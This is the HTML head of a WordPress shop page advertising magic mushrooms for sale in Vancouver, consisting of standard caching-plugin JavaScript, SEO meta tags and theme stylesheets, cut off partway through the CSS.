

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.getmagicmushrooms.co/buy-shrooms-in-vancouver/
body_size: 71114
content:
<!DOCTYPE html>
<html lang="en-US" dir="ltr" prefix="og: https://ogp.me/ns#">
<head><meta http-equiv="Content-Type" content="text/html;charset=UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.v="1.2.3",this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",t=>{this.persisted=t.persisted}),window.addEventListener("DOMContentLoaded",()=>{this._preconnect3rdParties()}),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}_addUserInteractionListener(t){if(document.hidden){t._triggerListener();return}this.triggerEvents.forEach(e=>window.addEventListener(e,t.userEventHandler,{passive:!0})),window.addEventListener("touchstart",t.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",t.touchStartHandler),document.addEventListener("visibilitychange",t.userEventHandler)}_removeUserInteractionListener(){this.triggerEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!0})),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(t){"HTML"!==t.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),t.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"onclick","rocket-onclick"),this._pendingClickStarted())}_onTouchMove(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this._pendingClickFinished()}_onTouchEnd(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(t){t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this.interceptedClicks.push(t),t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),this._pendingClickFinished()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach(t=>{t.target.dispatchEvent(new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0}))})}_waitForPendingClicks(){return new Promise(t=>{this._isClickPending?this._pendingClickFinished=t:t()})}_pendingClickStarted(){this._isClickPending=!0}_pendingClickFinished(){this._isClickPending=!1}_renameDOMAttribute(t,e,r){t.hasAttribute&&t.hasAttribute(e)&&(event.target.setAttribute(r,event.target.getAttribute(e)),event.target.removeAttribute(e))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let t=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(e=>{if(e.hasAttribute("src")){let r=new URL(e.src).origin;r!==location.origin&&t.push({src:r,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this._batchInjectResourceHints(t,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(this),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(t){console.error(t)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._waitForPendingClicks().then(()=>{this._replayClicks()}),this._emptyTrash()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _transformScript(t){return new Promise((await this._littleBreath(),navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor)?e=>{let r=document.createElement("script");[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),r.setAttribute(e,t.nodeValue))}),t.text&&(r.text=t.text),r.hasAttribute("src")?(r.addEventListener("load",e),r.addEventListener("error",e)):(r.text=t.text,e());try{t.parentNode.replaceChild(r,t)}catch(i){e()}}:async e=>{function r(){t.setAttribute("data-rocket-status","failed"),e()}try{let i=t.getAttribute("data-rocket-type"),n=t.getAttribute("data-rocket-src");t.text,i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",function r(){t.setAttribute("data-rocket-status","executed"),e()}),t.addEventListener("error",r),n?(t.removeAttribute("data-rocket-src"),t.src=n):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}catch(s){r()}})}async _loadScriptsFromList(t){let e=t.shift();return e&&e.isConnected?(await this._transformScript(e),this._loadScriptsFromList(t)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(t,e){var r=document.createDocumentFragment();t.forEach(t=>{let i=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(i){let n=document.createElement("link");n.href=i,n.rel=e,"preconnect"!==e&&(n.as="script"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),r.appendChild(n),this.trash.push(n)}}),document.head.appendChild(r)}_delayEventListeners(t){let e={};function r(t,r){!function t(r){!e[r]&&(e[r]={originalFunctions:{add:r.addEventListener,remove:r.removeEventListener},eventsToRewrite:[]},r.addEventListener=function(){arguments[0]=i(arguments[0]),e[r].originalFunctions.add.apply(r,arguments)},r.removeEventListener=function(){arguments[0]=i(arguments[0]),e[r].originalFunctions.remove.apply(r,arguments)});function i(t){return e[r].eventsToRewrite.indexOf(t)>=0?"rocket-"+t:t}}(t),e[t].eventsToRewrite.push(r)}function i(t,e){let r=t[e];Object.defineProperty(t,e,{get:()=>r||function(){},set(i){t["rocket"+e]=r=i}})}r(document,"DOMContentLoaded"),r(window,"DOMContentLoaded"),r(window,"load"),r(window,"pageshow"),r(document,"readystatechange"),i(document,"onreadystatechange"),i(window,"onload"),i(window,"onpageshow")}_delayJQueryReady(t){let e;function r(r){if(r&&r.fn&&!t.allJQueries.includes(r)){r.fn.ready=r.fn.init.prototype.ready=function(e){return t.domReadyFired?e.bind(document)(r):document.addEventListener("rocket-DOMContentLoaded",()=>e.bind(document)(r)),r([])};let i=r.fn.on;r.fn.on=r.fn.init.prototype.on=function(){if(this[0]===window){function t(t){return t.split(" ").map(t=>"load"===t||0===t.indexOf("load.")?"rocket-jquery-load":t).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=t(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(e=>{let r=arguments[0][e];delete arguments[0][e],arguments[0][t(e)]=r})}return i.apply(this,arguments),this},t.allJQueries.push(r)}e=r}r(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){r(t)}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this._littleBreath();let t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){let t=new Map;document.write=document.writeln=function(e){let r=document.currentScript;r||console.error("WPRocket unable to document.write this: "+e);let i=document.createRange(),n=r.parentElement,s=t.get(r);void 0===s&&(s=r.nextSibling,t.set(r,s));let a=document.createDocumentFragment();i.setStart(a,0),a.appendChild(i.createContextualFragment(e)),n.insertBefore(a,s)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}_emptyTrash(){this.trash.forEach(t=>t.remove())}static run(){let t=new RocketLazyLoadScripts;t._addUserInteractionListener(t)}}RocketLazyLoadScripts.run();</script>
    
    <meta id="siteViewport" name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <script type="rocketlazyloadscript">window._wca = window._wca || [];</script>

<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Buy Shrooms In Vancouver | British Columbia Magic Mushrooms</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Quicksand%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Quicksand%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Quicksand%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" /></noscript><link rel="stylesheet" href="https://www.getmagicmushrooms.co/wp-content/cache/min/1/134a265402c4c39c1d4c78b49471507f.css" media="all" data-minify="1" />
<meta name="description" content="Want to buy shrooms in Vancouver? Learn more about magic mushrooms, their benefits, &amp; our leading Canadian psilocybin dispensary."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.getmagicmushrooms.co/buy-shrooms-in-vancouver/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Buy Shrooms In Vancouver | British Columbia Magic Mushrooms" />
<meta property="og:description" content="Want to buy shrooms in Vancouver? Learn more about magic mushrooms, their benefits, &amp; our leading Canadian psilocybin dispensary." />
<meta property="og:url" content="https://www.getmagicmushrooms.co/buy-shrooms-in-vancouver/" />
<meta property="og:site_name" content="Get Magic Mushrooms" />
<meta property="og:updated_time" content="2022-08-15T16:16:21-07:00" />
<meta property="og:image" content="https://www.getmagicmushrooms.co/wp-content/uploads/2022/07/image-29-2.png" />
<meta property="og:image:secure_url" content="https://www.getmagicmushrooms.co/wp-content/uploads/2022/07/image-29-2.png" />
<meta property="og:image:width" content="1638" />
<meta property="og:image:height" content="1638" />
<meta property="og:image:alt" content="Buy Shrooms In Vancouver" />
<meta property="og:image:type" content="image/png" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Buy Shrooms In Vancouver | British Columbia Magic Mushrooms" />
<meta name="twitter:description" content="Want to buy shrooms in Vancouver? Learn more about magic mushrooms, their benefits, &amp; our leading Canadian psilocybin dispensary." />
<meta name="twitter:image" content="https://www.getmagicmushrooms.co/wp-content/uploads/2022/07/image-29-2.png" />
<meta name="twitter:label1" content="Time to read" />
<meta name="twitter:data1" content="12 minutes" />
<!-- /Rank Math WordPress SEO plugin -->

<script type="rocketlazyloadscript" data-rocket-type='application/javascript'>console.log('PixelYourSite PRO version 9.8.0');</script>
<link rel='dns-prefetch' href='//stats.wp.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Get Magic Mushrooms &raquo; Feed" href="https://www.getmagicmushrooms.co/feed/" />
<link rel="alternate" type="application/rss+xml" title="Get Magic Mushrooms &raquo; Comments Feed" href="https://www.getmagicmushrooms.co/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.getmagicmushrooms.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.getmagicmushrooms.co%2Fbuy-shrooms-in-vancouver%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.getmagicmushrooms.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.getmagicmushrooms.co%2Fbuy-shrooms-in-vancouver%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>


<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>


<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
/*# sourceURL=https://www.getmagicmushrooms.co/wp-content/plugins/jetpack/_inc/blocks/sharing-buttons/view.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--cera-black: cera black;--wp--preset--font-family--cera-regular: cera regular;--wp--preset--font-family--cera-round-pro: Cera Round Pro;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-cera-black-font-family{font-family: var(--wp--preset--font-family--cera-black) !important;}.has-cera-regular-font-family{font-family: var(--wp--preset--font-family--cera-regular) !important;}.has-cera-round-pro-font-family{font-family: var(--wp--preset--font-family--cera-round-pro) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>








<style id='wcsob-inline-css' type='text/css'>
.wcsob_soldout { color: #ffffff;background: #2B2167;font-size: 12px;padding-top: 3px;padding-right: 8px;padding-bottom: 3px;padding-left: 8px;font-weight: bold;width: auto;height: auto;border-radius: 0px;z-index: 9999;text-align: center;position: absolute;top: 6px;right: auto;bottom: auto;left: 6px; }.single-product .wcsob_soldout { top: 6px;right: auto;bottom: auto;left: 6px; }
/*# sourceURL=wcsob-inline-css */
</style>





<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
/*# sourceURL=woocommerce-layout-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.getmagicmushrooms.co/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />

<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>



<style id='woo-variation-swatches-inline-css' type='text/css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

